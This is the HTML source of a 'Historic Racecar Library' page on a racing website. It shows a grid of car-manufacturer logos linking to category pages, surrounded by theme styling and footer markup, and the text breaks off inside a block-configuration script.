	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8167 current_page_item td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Historic Racecar Library</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Historic Racecar Library</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <p>&nbsp;</p>
<table style="height: 137px;" width="508">
<tbody>
<tr>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/alfa-romeo/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/alfa_romeo.png" alt="alfa_romeo" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/aston-martin/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/aston_martin.png" alt="aston_martin" width="150" height="150" /></a></td>
<td><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/audi.png" alt="audi" width="150" height="150" /></td>
<td><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/bentley.png" alt="bentley" width="150" height="150" /></td>
</tr>
<tr>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/bugatti/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/bugatti.png" alt="bugatti" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/cheverolet/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/chevrolet.png" alt="chevrolet" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/chevron/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/chevron2-converted.png" alt="chevron2-converted" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/delahaye/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/delahaye1.jpg" alt="delahaye1" width="150" height="150" /></a></td>
</tr>
<tr>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/ferrari/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/ferrari.png" alt="ferrari" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/fiat/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/fiat.png" alt="fiat" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/ford/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/ford.png" alt="ford" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/jaguar/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/jagu.png" alt="jagu" width="150" height="150" /></a></td>
</tr>
<tr>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/lancia/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/lancia.png" alt="lancia" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/lister/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/Lister.gif" alt="Lister" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/lola/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/logo_lola.gif" alt="logo_lola" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/lotus/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/lotus.png" alt="lotus" width="150" height="150" /></a></td>
</tr>
<tr>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/maserati/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/mase.png" alt="mase" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/mclaren/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/mclaren.png" alt="mclaren" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/mg/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/mg.png" alt="mg" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/peugeot/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/peug1.png" alt="peug" width="150" height="150" /></a></td>
</tr>
<tr>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/porsche/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/porsche.png" alt="porsche" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/renault/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/renault.png" alt="renault" width="150" height="150" /></a></td>
<td><a href="http://buildraceparty.com/category/build/historic-racecars/toyota/"><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/toyota.png" alt="toyota" width="150" height="150" /></a></td>
<td><img class="aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/06/volkswagen.png" alt="volkswagen" width="150" height="150" /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_69655679c4ad7" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_1_69655679c4ae4_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_1_69655679c4ae4_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_1_69655679c4ae4_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_1_69655679c4ae4_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_1_69655679c4ae4_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_1_69655679c4ae4_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_69655679c4ad7_rand_style td-element-style" ><style> 
.td_uid_1_69655679c4ad7_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_2_69655679c4dea_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_2_69655679c4dea_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_3_69655679c4ef3_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_69655679c4ef3_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_69655679c4ef3_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_4_69655679c4fe2_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_4_69655679c4fe2_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_4_69655679c4fe2_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_4_69655679c4fe2_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_4_69655679c4fe2_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_5_69655679c505b_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_69655679c505b_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_5_69655679c505b_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_69655679c505b_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_5_69655679c505b_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_6_69655679c516f_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_6_69655679c516f_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_69655679c516f_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_69655679c516f_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_6_69655679c516f_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_6_69655679c516f_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_69655679c516f_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_7_69655679c72f2_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_69655679c72f2_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_7_69655679c72f2_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_7_69655679c72f2_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_69655679c72f2_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_8_69655679c73cf_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_8_69655679c73cf_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_9_69655679c755e_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_69655679c755e_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_69655679c755e_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_10_69655679c76d9_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_69655679c76d9" >
<style>

/* inline tdc_css att */

.td_uid_10_69655679c76d9_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_69655679c76d9_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_11_69655679c88b3 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_11_69655679c88b3 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_11_69655679c88b3"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_12_69655679c8cea_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_12_69655679c8cea_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_13_69655679c9518_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_69655679c9518_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_69655679c9518_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_69655679c96be_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69655679c96be" >
<style>

/* inline tdc_css att */

.td_uid_14_69655679c96be_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_69655679ca520 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_69655679ca520 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_69655679ca520"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_16_69655679cab51_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_16_69655679cab51" >
<style>

/* inline tdc_css att */

.td_uid_16_69655679cab51_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_16_69655679cab51_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_16_69655679cab51_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_16_69655679cab51_rand .td-image-container {
                	display: none;
                }
                .td_uid_16_69655679cab51_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_16_69655679cab51_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_16_69655679cab51_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_16_69655679cab51_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_16_69655679cab51_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_16_69655679cab51_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_69655679cab51_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_69655679cab51_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_16_69655679cab51_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_16_69655679cab51_rand .td-post-category {
					display: none;
				}
				
				.td_uid_16_69655679cab51_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_16_69655679cab51_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_16_69655679cab51_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_16_69655679cab51_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_16_69655679cab51_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_16_69655679cab51_rand .td-read-more {
					display: none;
				}
				
				.td_uid_16_69655679cab51_rand .td-author-date {
					display: none;
				}
				
				.td_uid_16_69655679cab51_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_16_69655679cab51_rand .td-post-date,
				.td_uid_16_69655679cab51_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_16_69655679cab51_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_16_69655679cab51_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_16_69655679cab51_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_16_69655679cab51_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_16_69655679cab51_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_16_69655679cab51_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_16_69655679cab51_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_16_69655679cab51_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_16_69655679cab51_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_69655679cab51_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_16_69655679cab51_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_69655679cab51_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_16_69655679cab51_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_69655679cab51_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_16_69655679cab51_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_16_69655679cab51_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_16_69655679cab51_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_16_69655679cab51_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_16_69655679cab51_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_16_69655679cab51_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_69655679cab51_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_69655679cab51_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_69655679cab51_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_69655679cab51_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_69655679cab51_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_69655679cab51_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_16_69655679cab51_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_69655679cab51_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_69655679cab51_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_69655679cab51_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_69655679cab51_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_69655679cab51_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_69655679cab51_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_16_69655679cab51_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_16_69655679cab51_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_69655679cab51_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_69655679cab51_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_69655679cab51_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_69655679cab51_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_69655679cab51_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_69655679cab51_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_16_69655679cab51 = new tdBlock();
block_td_uid_16_69655679cab51.id = "td_uid_16_69655679cab51";
block_td_uid_16_69655679cab51.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_s